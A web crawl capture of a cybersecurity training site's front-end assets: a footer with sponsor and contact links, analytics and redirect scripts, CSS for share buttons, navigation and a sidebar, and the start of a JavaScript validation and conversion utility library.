        <script src="/torch/js/setNameSpace.js?b56ad5da" defer></script>
    
    

<footer id="footer" class="footer">
    <div class="ft_div">
        <div class="ftTop">
            <div class="ftTop_left">
                <p class="sponsor">
                    指导单位：
                    <span>中国网络空间安全协会（CSAC）</span>
                    <span>中国网络空间安全人才教育论坛（CEAC）</span>
                </p>
                <p style="display:none">合作机构：
                    <a href="https://ti.qianxin.com" target="_blank">奇安信威胁情报中心</a>
                    <a href="https://www.vulbox.com" target="_blank">漏洞盒子</a>
                </p>
                <p>关于我们：
                    <a href="https://www.antvsion.com/company/intro" target="_blank" rel="nofollow" rel="nofollow">蚁景科技</a>
                    <a href="/activity/online-class" target="_blank" rel="nofollow" rel="nofollow">网安学院</a>

                    <a href="https://www.antvsion.com/teacher-lab" target="_blank" rel="nofollow" rel="nofollow">教师实验室</a>
                    <a href="/activity/help?posi=help" target="_blank" rel="nofollow">新手帮助</a>

                    <a href="/protocol.html" target="_blank" rel="nofollow">法律声明</a>
                </p>
            </div>
            <div class="ftTop_right">
                <div class="follow-us">
                    <a target="_blank" title="点击进入微博" href="http://weibo.com/erangelab" class="follow-link">
                        <img src="/torch/img/weibo.svg?e0ace1e5" alt="微博">
                        <img src="/img/common/weibo.png?b8c8ce82" alt="扫码关注" class="follow-code">
                    </a>
                    <a href="#" class="follow-link">
                        <img src="/torch/img/weixin.svg?93f913a4" alt="微信">
                        <img src="/torch/img/yijing/yjwa-wx-arrow.png?32e6d911" alt="扫码关注" class="follow-code">
                    </a>
                    <a
                        class="follow-link"
                        target="_blank"
                        title="点击加入交流群:417668717"
                        href="http://shang.qq.com/wpa/qunwpa?idkey=8aeb509878878011b5f08217dd56f739e10366503a650f8545a4166db2e2238d"
                    >
                        <img src="/torch/img/QQ.svg?3468b70d" alt="QQ" />
                        <img src="/img/common/QQ.png?fde0f9ed" alt="扫码关注" class="follow-code">
                    </a>
                </div>
                <p class="contact-us">
                    <img src="/torch/img/phone.svg?a51e47a2" alt="" class="contact-icon">
                    <span class="contact-phone">4006-123-731</span>
                </p>
            </div>
        </div>
        <div class="copyright">
            Copyright©2020-2026 湖南蚁景科技有限公司
            </br>
            <a href="https://beian.mps.gov.cn/#/query/webSearch?code=43019002002131" rel="noreferrer" target="_blank"><img class="beian-img" src="/torch/img/beian-mps.png?a98075c1"> 湘公网安备43019002002131 </a>
            <a target="_blank" class="ba_link" href="https://beian.miit.gov.cn/" rel="noreferrer">湘ICP备2020017860号-2</a>
        </div>
    </div>
    <script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1279677270&web_id=1279677270"></script>
</footer>
<script>
    (function () {
        var newUrl = window.location.href.replace(/^(https?:\/\/)www.yijinglab.com/i, "$1www.yijinglab.com");
        if (window.location.href !== newUrl) {
            setInterval(function () {
                window.location.href = newUrl;
            }, 10 * 1000);
            window.location.href = newUrl;
        }
    })();
</script>
                        <!--</footer>  -->
                        <div id="div-baidu">
                            <script type='text/javascript' src='/js/baidutj.js?45dcd3aa'></script>
                            <script type="text/javascript">
                                $(document).ready(function () {
                                    finishUrl("subj-detail_zq");
                                });
                                var curr_href = window.location.href;
                                if (curr_href.indexOf("http://erange.heetian.com") >= 0) {
                                    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://"
                                        : " http://");
                                    document
                                        .write(unescape("%3Cscript src='"
                                            + _bdhmProtocol
                                            + "hm.baidu.com/h.js%3F45436610883914d1d7e6cd552b5d4583' type='text/javascript'%3E%3C/script%3E"));
                                }
                            </script>
                            <script type="text/javascript">
                                $("#div-baidu").find("img").css("display", "none");
                            </script>
                        </div>
</body>
</html>
<script>
    $(function () {
        $('.main-nav-wrap').find('#news').addClass('active')
    })
</script>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.yijinglab.com/css/jquery/share.min.css?c1fde214
body_size: 1025
content:
@CHARSET "UTF-8";
@font-face {
 font-family:"socialshare";
 src:url("/img/fonts/iconfont.eot");
 src:url("/img/fonts/iconfont.eot?#iefix") format("embedded-opentype"),url("/img/fonts/iconfont.woff") format("woff"),url("/img/fonts/iconfont.ttf") format("truetype"),url("/img/fonts/iconfont.svg#iconfont") format("svg")
}
.social-share {
 font-family:"socialshare" !important;
 font-size:16px;
 font-style:normal;
 -webkit-font-smoothing:antialiased;
 -webkit-text-stroke-width:0.2px;
 -moz-osx-font-smoothing:grayscale
}
.social-share * {
 font-family:"socialshare" !important
}
.social-share .icon-tencent:before {
 content:"\f07a"
}
.social-share .icon-qq:before {
 content:"\f11a"
}
.social-share .icon-weibo:before {
 content:"\f12a"
}
.social-share .icon-wechat:before {
 content:"\f09a"
}
.social-share .icon-douban:before {
 content:"\f10a"
}
.social-share .icon-heart:before {
 content:"\f20a"
}
.social-share .icon-like:before {
 content:"\f00a"
}
.social-share .icon-qzone:before {
 content:"\f08a"
}
.social-share .icon-linkedin:before {
 content:"\f01a"
}
.social-share .icon-diandian:before {
 content:"\f05a"
}
.social-share .icon-facebook:before {
 content:"\f03a"
}
.social-share .icon-google:before {
 content:"\f04a"
}
.social-share .icon-twitter:before {
 content:"\f06a"
}
.social-share a {
 position:relative;
 text-decoration:none;
 margin:2px;
 display:inline-block;
 outline:none
}
.social-share .social-share-icon {
 position:relative;
 display:inline-block;
 width:32px;
 height:32px;
 font-size:20px;
 border-radius:50%;
 line-height:32px;
 border:1px solid #666;
 color:#666;
 text-align:center;
 vertical-align:middle;
 transition:background 0.6s ease-out 0s;
 background-image:none!important;
 text-indent: 0;
}
.social-share .social-share-icon:hover {
 background:#666;
 color:#fff
}
.social-share .icon-weibo {
 color:#ff763b;
 border-color:#ff763b
}
.social-share .icon-weibo:hover {
 background:#ff763b
}
.social-share .icon-tencent {
 color:#56b6e7;
 border-color:#56b6e7
}
.social-share .icon-tencent:hover {
 background:#56b6e7
}
.social-share .icon-qq {
 color:#56b6e7;
 border-color:#56b6e7
}
.social-share .icon-qq:hover {
 background:#56b6e7
}
.social-share .icon-qzone {
 color:#FDBE3D;
 border-color:#FDBE3D
}
.social-share .icon-qzone:hover {
 background:#FDBE3D
}
.social-share .icon-douban {
 color:#33b045;
 border-color:#33b045
}
.social-share .icon-douban:hover {
 background:#33b045
}
.social-share .icon-linkedin {
 color:#0077B5;
 border-color:#0077B5
}
.social-share .icon-linkedin:hover {
 background:#0077B5
}
.social-share .icon-facebook {
 color:#44619D;
 border-color:#44619D
}
.social-share .icon-facebook:hover {
 background:#44619D
}
.social-share .icon-google {
 color:#db4437;
 border-color:#db4437
}
.social-share .icon-google:hover {
 background:#db4437
}
.social-share .icon-twitter {
 color:#55acee;
 border-color:#55acee
}
.social-share .icon-twitter:hover {
 background:#55acee
}
.social-share .icon-diandian {
 color:#307DCA;
 border-color:#307DCA
}
.social-share .icon-diandian:hover {
 background:#307DCA
}
.social-share .icon-wechat {
 position:relative;
 color:#7bc549;
 border-color:#7bc549
}
.social-share .icon-wechat:hover {
 background:#7bc549
}
.social-share .icon-renren{
 border-color: #327dda;
 color: #377ed3;
 /* background-image: url("/img/fonts/renren.png");
 background-position:inherit; */
}
.social-share .icon-renren:before{
	content: "人";
	font-size: 16px;
	top: -2px;
	position: relative;
}
.social-share .icon-renren:hover{
 background-color:#327dda;
 color: #FFF!important;
}
.social-share .icon-wechat .wechat-qrcode {
 display:none;
 border:1px solid #eee;
 position:absolute;
 z-index:1001;
 top:-205px;
 left:-84px;
 width:200px;
 height:192px;
 color:#666;
 font-size:12px;
 text-align:center;
 background-color:#fff;
 box-shadow:0 2px 10px #aaa;
 transition:all 200ms;
 -webkit-tansition:all 350ms;
 -moz-transition:all 350ms
}
.social-share .icon-wechat .wechat-qrcode.bottom {
 top:40px;
 left:-84px
}
.social-share .icon-wechat .wechat-qrcode.bottom:after {
 display:none
}
.social-share .icon-wechat .wechat-qrcode h4 {
 font-weight:normal;
 height:26px;
 line-height:26px;
 font-size:12px;
 background-color:#f3f3f3;
 margin:0;
 padding:0;
 color:#777
}
.social-share .icon-wechat .wechat-qrcode .qrcode {
 width:105px;
 margin:10px auto
}
.social-share .icon-wechat .wechat-qrcode .qrcode table {
 margin:0 !important
}
.social-share .icon-wechat .wechat-qrcode .help p {
 font-weight:normal;
 line-height:16px;
 font-size: 12px;
 text-indent:0;
 padding:0;
 margin:0
}
.social-share .icon-wechat .wechat-qrcode:after {
 content:'';
 position:absolute;
 left:50%;
 margin-left:-6px;
 bottom:-13px;
 width:0;
 height:0;
 border-width:8px 6px 6px 6px;
 border-style:solid;
 border-color:#fff transparent transparent transparent
}
.social-share .icon-wechat:hover .wechat-qrcode {
 display:block
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.yijinglab.com/torch/common/css/nav.css?2008a49c
body_size: 2160
content:
header {
    min-width: 1272px;
    background: #fff;
    font-size: 12px;
    line-height: 1.1;
    border-bottom: 1px solid #ebedf0;
    height: auto; /* 只是为了防止其他文件覆盖本样式 */
}

/*
  两个nav的公共样式 以base-nav 基类开头
*/
.base-nav {
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
    width: 1200px;
    color: #303440;
}

.base-nav .nav-link {
    display: inline-block;
    position: relative;
    height: 100%;
    color: #303400;
    text-decoration: none;
}

.base-nav .nav-item:hover .nav-link {
    color: #0f78f9;
}

.base-nav .nav-list {
    display: flex;
    height: 100%;
    margin: 0;
    padding: 0;
}

.base-nav .nav-item {
    position: relative;
    float: none;
    margin-right: 20px;
    padding-right: 8px;
    box-sizing: border-box;
}

.base-nav .nav-item:last-child {
    margin-right: 0;
}

.base-nav .user-vip-bar {
    letter-spacing: 1px;
    width: 62px;
    background: linear-gradient(90deg, #c7c5c7 0%, #8e919b 100%);
    border-radius: 4px 4px 4px 3px;
    padding-left: 16px;
    line-height: 20px;
    color: #fff;
    margin-left: 20px;
    position: relative;
    cursor: pointer !important;
    white-space: nowrap;
    word-break: keep-all;
}

.base-nav .user-vip-bar:after {
    content: "";
    position: absolute;
    background: transparent;
    left: -10px;
    right: -10px;
    top: -10px;
    bottom: -10px;
    z-index: 2;
}

.base-nav .user-vip-bar:before {
    content: "";
    position: absolute;
    left: -8px;
    top: 0;
    background: url("/torch/img/open-vip.svg") no-repeat;
    width: 20px;
    height: 20px;
}

.base-nav .user-vip-bar.opened-vip:before {
    background: url("/torch/img/open-vip-highlight.svg") no-repeat;
}

.base-nav .user-vip-bar.opened-vip {
    color: #fff;
    background: linear-gradient(270deg, #F1CB8A 0%, #EB8E2F 100%);
    width: 56px;
}

.base-nav .user-register-bar {
    margin-left: 20px;
}

.base-nav .user-name {
    color: #0f78f9;
    cursor: pointer;
    margin-left: 20px;
}

.base-nav svg {
    margin: 0 6px;
}

.base-nav .exp-room-link:hover {
    color: #0f78f9;
}

.base-nav .exp-room-link {
    vertical-align: bottom;
    color: #303400;
}

.base-nav .nav-item:hover .lower-triangle:after {
    border-top-color: #0f78f9;
}

.base-nav .lower-triangle.hide-arrow:after {
    display: none;
}
.base-nav .lower-triangle:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    transform: translateY(0) translateX(3px);
    border-left: 3px solid transparent;
    border-top: 3px solid rgba(48, 52, 64, 1);
    border-right: 3px solid transparent;
}

.base-nav .register-link,
.base-nav .login-link {
    display: inline-block;
    color: #303440;
    padding: 0 4px;
    text-decoration: none;
    line-height: 40px;
}

.base-nav .register-link:hover,
.base-nav .login-link:hover {
    color: #0f78f9;
}

.base-nav .log-out {
    color: #b3b9c7;
    margin: 0 8px;
    cursor: pointer;
}


.base-nav .sub-nav-menu {
    display: none;
    position: absolute;
    z-index: 10;
    background-color: #fff;
    border: 1px solid #e4e7ed;
    box-shadow: 0 2px 6px rgba(48, 52, 64, 0.12);
    border-radius: 6px;
    padding: 6px 0;
    left: 50%;
    transform: translate(-50%, 0);
    top: 40px;
}

.base-nav .sub-nav-menu:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    top: -6px;
    left: 50%;
    transform: translateX(-50%) rotate(45deg);
    border: 1px solid #e4e7ed;
    border-bottom-color: transparent;
    border-right-color: transparent;
    background-color: #fff;
}

.base-nav .sub-nav-menu .sub-nav-item {
    padding: 5px 15px;
    white-space: nowrap;
    line-height: 1.2;
}

.base-nav .sub-nav-menu .sub-nav-item .sub-nav-img {
    height: auto;
    width: 20px;
    position: relative;
    top: 4px;
    margin-right: 2px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    vertical-align: baseline;

    -webkit-transition: all 100ms linear 0s; /* Saf3.2+, Chrome */
    -moz-transition: all 100ms linear 0s; /* FF4+ */
    -ms-transition: all 100ms linear 0s; /* IE10? */
    -o-transition: all 100ms linear 0s; /* Opera 10.5+ */
    transition: all 100ms linear 0s;

}

.base-nav .sub-nav-menu .sub-nav-item:hover .sub-nav-img {
    opacity: 1.0;
    filter: alpha(opacity=100);
}

.base-nav .sub-nav-menu .sub-nav-item.active a {
    color: #0f78f9;
}

.base-nav .sub-nav-menu a {
    color: #303440;
}

.base-nav .sub-nav-menu ul {
    margin: 0;
}

.base-nav .sub-nav-menu a:hover {
    color: #0f78f9;
}

.base-nav .nav-item:hover .sub-nav-menu {
    display: block;
    transform: translate(-50%, 0);
}

.base-nav .nav-link {
    cursor: pointer;
}
/* ------------------------ 顶部导航版本1 样式 -------------- */

header .nav-wrap {
    background-color: #f5f8fa;
}

.nav-first-version {
    height: 40px;
}

.nav-first-version .nav-left {
    display: flex;
    align-items: center;
}

.nav-first-version .login-register {
    margin-left: 20px;
}

.nav-first-version .nav-link {
    line-height: 40px;
}


/* -------------------  顶部导航版本2 样式 ------------------ */
.nav-second-version {
    height: 52px;
}

.nav-second-version .nav-item:last-child {
    margin-right: 0;
}

.nav-second-version .nav-item {
    margin-right: 30px;
    border-top: 3px solid transparent;
    display: flex;
    align-items: center;
}

.nav-second-version .nav-item.ctf-list-ico,
.nav-second-version .nav-item.class-list-ico {
    position: relative;
}

.nav-second-version .nav-item.ctf-list-ico:before,
.nav-second-version .nav-item.class-list-ico:before{
    position: absolute;
    content: "hot";
    font-size: 12px;
    background: linear-gradient(270deg, #FFAA00 0%, #FF4040 100%);
    border-radius: 9px 9px 9px 0;
    padding: 0 1px 0 0;
    line-height: 18px;
    top: 1px;
    width: 36px;
    right: -24px;
    color: #fff;
    text-align: center;
    /*animation:  newAnmiate ease-in 2s infinite ;*/
    animation: none;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
}

.nav-second-version .nav-item.ctf-list-ico:before {
    content: '实战';
}

.nav-second-version .nav-item.class-list-ico:before {
    content: '火爆';
}

.nav-second-version .nav-item.active {
    border-top-color: #0f78f9;
}

.nav-second-version .nav-link {
    line-height: 49px;
}

.nav-second-version .nav-item.active .nav-link {
    color: #0f78f9;
}

.nav-second-version .nav-item.active .lower-triangle:after {
    border-top-color: #0f78f9;
}

.nav-second-version .functional-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-second-version .functional-user-bar {
    display: flex;
    align-items: center;
}

.nav-second-version .search-box {
    min-width: 150px;
    background: rgba(179, 185, 199, .12);
    outline: none;
    border: none;
    padding: 8px 40px 8px 10px;
    border-radius: 4px;
}

.nav-second-version .search-box:placeholder {
    color: #b3b9c7;
    font-size: 12px;
}

.functional-search-bar {
    position: relative;
}

.functional-search-bar .search-ico {
    position: absolute;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    right: 0;
    top: 0;
    width: 40px;
    height: 34px;
}

.functional-search-bar .search-ico:hover svg rect,
.functional-search-bar .search-ico:hover svg path {
    fill: #0f78f9;
}

.functional-search-bar .search-ico:focus-visible {
    outline: 1px solid #000;
}

.functional-search-bar input {
    margin: 0 !important;
    box-shadow: none;
    width: auto;
}
.brand-logo-wrap {
    margin: auto;
    display: flex;
    justify-content: space-between;
    height: 60px;
    padding-top: 5px;
}

.brand-logo-wrap .brand-logo {
    width: 240px;
    padding-left: 50px;
    box-sizing: border-box;
    text-align: center;
    background: url("/torch/img/logo-white.png") no-repeat left;
    background-size: 38px 46px;
    position: relative;
    top: -11px;
}
.brand-logo-wrap .brand-name {
    height: 100%;
    font-size: 0;
    background: url("/torch/img/text-logo.svg") no-repeat left center;
    background-size: 65%;
}
.brand-logo-wrap-level-3 span{
    line-height: 32px;
}
.nav-second-version-level-3 {
    height: 32px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.yijinglab.com/torch/common/css/sidebar-nav.css?70a14cac
body_size: 944
content:
.sidebar-nav-wrap {
    position: fixed;
    right: 5px;
    background: #fff;
    top: 210px;
    box-shadow: 0px 4px 6px rgba(48, 52, 64, 0.3);
    border-radius: 8px;
    z-index: 9;
    font-size: 12px;
}

.sidebar-nav-wrap ul {
    margin: 0;
    padding: 0;
}

.sidebar-nav-wrap ul li {
    float: none;
    text-align: center;
    margin: 20px 10px;
    cursor: pointer;
    position: relative;
}
.sidebar-nav-wrap ul li img {
    width: 24px;
    height: auto;
}

.sidebar-nav-wrap ul li div.show-wx-mq {
    display: none;
    position: absolute;
    right: 100px;
    width: 160px;
    height: 200px;
    background: #FFFFFF;
    box-shadow: 0px 1px 6px 1px rgba(48, 52, 64, 0.1);
    border-radius: 12px 12px 12px 12px;
    margin-top: -124px;
    margin-right: -28px;
}

.sidebar-nav-wrap ul li:hover div.show-wx-mq {
    display: block;
}

.sidebar-nav-wrap ul li div.show-wx-mq:before,.sidebar-nav-wrap ul li div.show-wx-mq:after {
    position: absolute;
    content: '';
    background: rgba(255, 255, 255, 0.0);
    border: 0 solid rgba(0, 0, 0, 0.0);
    right: -8px;
    top: 0;
    bottom: 0;
    margin: auto 0;
    height: 0;
    z-index: 2;
    pointer-events: none;
}

.sidebar-nav-wrap ul li div.show-wx-mq:before {
    border-width: 8px 0 8px 8px;
    border-left-color: rgba(255, 255, 255, 1.0);
    right: -7px;
    z-index: 3;
}
.sidebar-nav-wrap ul li div.show-wx-mq:after {
    border-width: 8px 0 8px 8px;
    border-left-color: rgba(48, 52, 64, 0.1);
}

.sidebar-nav-wrap ul li div.show-wx-mq .mq-label {
    text-align: center;
    line-height: 16px;
    padding-top: 17px;
    font-size: 12px;
}

.sidebar-nav-wrap ul li div.show-wx-mq .mq-label a {
    color: red;
}

.sidebar-nav-wrap ul li div.show-wx-mq img.mq {
    width: 120px;
    height: 119px;
    margin-top: 12px;
}

.sidebar-nav-wrap ul li.show-unread-count:after {
    background: #ff7c61;
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    -webkit-border-radius:50%;
    -ms-border-radius:50%;
    -o-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
    top: 16px;
    right: 20px;
    position: absolute;
}

.sidebar-nav-wrap ul li a {
    display: inline-block;
    text-decoration: none;
}

.sidebar-nav-wrap ul li p {
    color: #303440;
    margin-top: 5px;
}

@media only screen and (max-width: 1350px) {
    .sidebar-nav-wrap ul li.show-unread-count:after {
        top: 0px;
        right: -4px;
    }

    .sidebar-nav-wrap ul li {
        position: relative;
    }

    .sidebar-nav-wrap ul li p {
        display: block;
        position: absolute;
        right: 32px;
        top: -2px;
        height: 0px;
        width: 35px;
        line-height: 18px;
        color: rgba(0,0,0,0.0);
        background: rgba(0,0,0,0.0);
        border: 0px solid rgba(0, 0, 0, 0.0);
        border-radius: 2px;
        pointer-events: none;
        white-space: nowrap;
        word-break: break-all;
    }

    .sidebar-nav-wrap ul li p.no-tip {
        display: none !important;
    }

    .sidebar-nav-wrap ul li div.show-wx-mq {
        margin-top: -116px;
        margin-right: -52px;
    }

    .sidebar-nav-wrap ul li p:before,.sidebar-nav-wrap ul li p:after {
        position: absolute;
        content: '';
        background: rgba(255, 255, 255, 0.0);
        border: 0 solid rgba(0, 0, 0, 0.0);
        right: -5px;
        top: 5px;
        z-index: 1;
        pointer-events: none;
    }

    .sidebar-nav-wrap ul li p:before {
        right: -4px;
        z-index: 2;
    }

    .sidebar-nav-wrap ul li:hover p {
        overflow: visible;
        color: rgba(48, 52, 0, 1.0);
        background: rgba(255, 255, 255, 1.0);
        height: 18px;
        width: 55px;
        border: 1px solid rgba(48, 52, 0, 0.2);
        box-shadow: 0px 1px 6px rgba(48, 52, 64, 0.1);
    }

    .sidebar-nav-wrap ul li:hover p:before {
        border-width: 4px 0 4px 4px;
        border-left-color: rgba(255, 255, 255, 1.0);
    }
    .sidebar-nav-wrap ul li:hover p:after {
        border-width: 4px 0 4px 4px;
        border-left-color: rgba(48, 52, 0, 0.2);
    }

    .sidebar-nav-wrap ul li:hover p,.sidebar-nav-wrap ul li:hover p:before, .sidebar-nav-wrap ul li:hover p:after {
        transition: all 150ms ease-out 0ms;
        -moz-transition: all 150ms ease-out 0ms; /* Firefox 4 */
        -webkit-transition: all 150ms ease-out 0ms; /* Safari 和 Chrome */
        -o-transition: all 150ms ease-out 0ms;/* Opera */
    }
}

.sidebar-nav-wrap .go-top {
    border-top: 1px solid #CED5E6;
    display: none;
}

.sidebar-nav-wrap .go-top .go-top-img {
    margin-top: 10px;
    margin-bottom: 5px;
}

.sidebar-nav-wrap .go-top .go-top-img img{
    vertical-align: inherit;
    width: 16px;
}

#nb_icon_wrap {
    display: none !important;
}


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/js/matomo/piwik.js
body_size: -291
content:
window._paq = {
    push: function () {
        // console.log(arguments);
    }
};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/js/CommonUtil.js?ac4ebccc
body_size: 90163
content:
/**
 * 这是一个通用工具类集合
 *
 * 
 * 
 */

 /**
  * 验证数据对象
  */
var Validate = new Object();
//报名链接id
var xpCourseId_z = "C172.19.104.182014120315514800001_test";
var num_z01 = 2;
// 重写close之前将close挂载到$close上，避免以后需要使用到该方法
window.$close = window.close
// window.close = function () {
// 	// 不作处理，这么做是为了屏蔽QQ授权所引入的第三方插件误调close方法，从而关闭了当前浏览器
// }
/**
 * 判断元素是否合法
 * @returns {Boolean}
 */
Validate.isValid = function(obj){
	if(typeof(obj) == "undefined" || obj == null){
		return false;
	}
	return true;
};

/**
 * 判断是否字符串
 * @returns {Boolean}
 */
Validate.isString = function(str){
	if(typeof str != "string"){
		return false;
	}
	return true;
};

/**
 * 判断是否是数字
 * @param num {Object}
 * @return {Boolean}
 */
Validate.isNumber = function(num){
	return /^\d+$/.test(num);
};
/**
 * 判断是否为正负数
 */
Validate.isReal=function(num)
{
	return /^(-)?[1-9][0-9]*$/.test(num);
};
Validate.isReal1=function(num)
{
	return /^(-)?[0-9][0-9]*$/.test(num);
};
Validate.isReal2=function(num)
{
	return /^[1-9][0-9]*$/.test(num);
};
/**
 * 判断是否是方法
 * @returns {Boolean}
 */
Validate.isFunction = function(fn){
	if(typeof fn != "function"){
		return false;
	}
	return true;
};

/**
 * 判断是否JSON格式字符串
 * @param jsonstr {String} 字符串参数
 * @return {Boolean} 验证结果
 */
Validate.isJsonString = function(jsonstr){
	var flag = false;
	if(Validate.isValid(jsonstr)){
		try{
			eval("(" + jsonstr + ")");
			flag = true;
		}catch(e){
			flag = false;
		}
	}
	return flag;
};

/**
 * 是否空对象
 * @param obj {Object}
 * @return {Boolean}
 */
Validate.isEmptyObject = function(obj){
	for ( var name in obj ) {
		return false;
	}
	return true;
};

/**
 * 判断是不是IE浏览器
 */
Validate.isIE = function(){
	return navigator.userAgent.indexOf("MSIE") > 0 || navigator.userAgent.indexOf(".NET") > -1;
};

/**
 * 判断是不是Chrome浏览器
 */
Validate.isChrome = function(){
	return navigator.userAgent.indexOf("Chrome") > 0;
};

/**
 * 判断是不是Opera浏览器
 */
Validate.isOpera = function(){
	return navigator.userAgent.indexOf("OPR") > 0;
};

/**
 * 判断是不是手机
 */
Validate.isPhone = function(phone){
	var flag = false;
	if(Validate.isValid(phone)){
		var re =/^[1][3456789]\d{9}$/;
		flag = re.test(phone);
	}
	return flag;
};

/**
 * 判断是不是身份证
 *
 * 1.身份证15位编码规则：dddddd yymmdd xx p
 *   dddddd：6位地区编码
 *   yymmdd: 出生年(两位年)月日，如：910215
 *   xx: 顺序编码，系统产生，无法确定
 *   p: 性别，奇数为男，偶数为女
 *
 * 2.身份证18位编码规则：dddddd yyyymmdd xxx y
 *   dddddd：6位地区编码
 *   yyyymmdd: 出生年(四位年)月日，如：19910215
 *   xxx：顺序编码，系统产生，无法确定，奇数为男，偶数为女
 *   y: 校验码，该位数值可通过前17位计算获得
 *   前17位号码加权因子为 Wi = [ 7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2 ]
 *   验证位 Y = [ 1, 0, 10, 9, 8, 7, 6, 5, 4, 3, 2 ]
 *   如果验证码恰好是10，为了保证身份证是十八位，那么第十八位将用X来代替
 *   校验位计算公式：Y_P = mod( ∑(Ai×Wi),11 )
 *   i为身份证号码1...17 位; Y_P为校验码Y所在校验码数组位置
 */
Validate.isIdCard = function(idCard){
	var flag = false;
	//15位和18位身份证号码的正则表达式
	var regIdCard=/^(^[1-9]\d{7}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}$)|(^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])((\d{4})|\d{3}[Xx])$)$/;
	//如果通过该验证，说明身份证格式正确，但准确性还需计算
	if(regIdCard.test(idCard)){
		if(idCard.length==18){
		    var idCardWi=new Array( 7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2 ); //将前17位加权因子保存在数组里
		    var idCardY=new Array( 1, 0, 10, 9, 8, 7, 6, 5, 4, 3, 2 ); //这是除以11后，可能产生的11位余数、验证码，也保存成数组
		    var idCardWiSum=0; //用来保存前17位各自乖以加权因子后的总和
		    for(var i=0;i<17;i++){
		    	idCardWiSum+=idCard.substring(i,i+1)*idCardWi[i];
		    }
		    var idCardMod=idCardWiSum%11;//计算出校验码所在数组的位置
		    var idCardLast=idCard.substring(17);//得到最后一位身份证号码
		    //如果等于2，则说明校验码是10，身份证号码最后一位应该是X
		    if(idCardMod==2){
		    	if(idCardLast=="X"||idCardLast=="x"){
		    		flag = true;
		    	}else{
		    		flag = false;
		    	}
		    }else{
		    	//用计算出的验证码与最后一位身份证号码匹配，如果一致，说明通过，否则是无效的身份证号码
			    if(idCardLast==idCardY[idCardMod]){
			    	flag = true;
			    }else{
			    	flag = false;
			    }
		   }
		}
	}else{
		flag = false;
	}
	return flag;
};

/**
 * 判断所有的字符是汉字
 */
Validate.isChineseCharacters = function(chinesecharacters){
	var flag = false;
	var regChinChara = /^[\._\u4e00-\u9fa5]*$/;
	if(regChinChara.test(chinesecharacters)){
		flag = true;
	}
	return flag;
};
/**
 * 判断所有的字符是拼音
 */
Validate.isPinyin = function(pinyin){
	var flag = false;
	var regPinyin = /^[A-Za-z ]*$/;
	if(regPinyin.test(pinyin)){
		flag = true;
	}
	return flag;
};

/**
 * 通用的转换类
 */
var ConvertUtil = new Object();

/**
 * 转换Url，添加时间戳
 * @param url {String }需要转换的Url
 * @returns {String} 转换后的Url
 */
ConvertUtil.convertURL = function(url){
	  var timstamp = (new date).valueOf();
	  if (url.indexOf("?")>=0){
	     url = url + "&t=" + timstamp;
	  }else {
	     url = url + "?t=" + timstamp;
	  };
	  return url;
};

/**
 * 转换成数字
 * @param strNum {Object} 需要转换的对象
 * @return {Number} 转换后的数字
 */
ConvertUtil.convert2Number = function(strNum){
	if(Validate.isValid(strNum)){
		if(isNaN(Number(strNum.toString()))){
			return -1;
		}else{
			return Number(strNum.toString());
		}
	}
};

/**
 * 转换JSON格式时间为yyyy-MM-dd HH:mm:ss格式字符串
 * @param strDate {JSON}
 * @return {String}
 */
ConvertUtil.convertDate = function(strDate, noSeconds){
	if(Validate.isValid(strDate)){
		var year=$(strDate).attr("year")+1900;
		var monte=$(strDate).attr("month")+1;
        var time = "";
		if (monte < 10) {
            monte = "0" + monte;
        }
		var days=$(strDate).attr("date");
        if (days < 10) {
            days = "0" + days;
        }
		var hours=$(strDate).attr("hours");
        if (hours < 10) {
            hours = "0" + hours;
        }
		var minutes=$(strDate).attr("minutes");
        if (minutes < 10) {
            minutes = "0" + minutes;
        }
		var seconds=$(strDate).attr("seconds");
        if (seconds < 10) {
            seconds = "0" + seconds;
        }
        if (noSeconds) {
            time = year + "-" + monte + "-" + days + " " + hours + ":" + minutes;
        } else {
            time = year + "-" + monte + "-" + days + " " + hours + ":" + minutes + ":" + seconds;
        }
		return time;
	}return "";
};

var chineseNum = new Array("零","一","二","三","四","五","六","七","八","九");
var chineseTen = "十";
var chineseHundred = "百";
var chineseThousand = "千";
var chineseTenThousand = "万";
var chineseHundredMillion = "亿";
var waitMillSecond = 10000;

/**
 * 转换数字成汉字模式，暂时只支持一千以下数字
 * @param number {Number} 数字
 * @return {String} 转换后的
 */
ConvertUtil.number2Chinese = function(number){
	if(!Validate.isNumber(number)){
		return "";
	}
	number = ConvertUtil.convert2Number(number);
	var rtnStr = "";
	var hundreds = (number / 100);
	hundreds = parseInt(hundreds);
	rtnStr += (hundreds == 0) ? "" : (chineseNum[hundreds] + chineseHundred);
	number = (number % 100);
	if(number != 0){
		if(hundreds > 0 && number < 10){
			rtnStr += chineseNum[0];
		}
		var tens = (number / 10);
		tens = parseInt(tens);
		rtnStr += (tens == 0) ? "" : ((tens == 1 ) ? chineseTen : chineseNum[tens] + chineseTen);
		number = (number % 10);
		if(number != 0){
			rtnStr += chineseNum[number];
		}
	}
	return rtnStr;
} ;
/**
 * 数字转换成英文
 * @param number {Number} 数字
 * @return {String} 转换后的
 */
ConvertUtil.Englishnumber = function(number){
	if(!Validate.isNumber(number)){
		return null;
	}
	var rtnStr ="";
